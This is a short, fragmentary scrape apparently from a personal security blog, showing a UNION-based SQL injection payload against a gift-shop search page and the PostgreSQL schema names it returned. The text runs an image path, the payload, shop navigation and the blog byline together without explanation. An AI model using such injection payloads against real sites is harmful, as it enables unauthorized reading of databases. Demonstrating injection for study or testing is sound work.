 1' union select null, schemaname,null from pg_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
public
pg_catalog
information_schema
AaronLuo's Blog from blog.bk3.info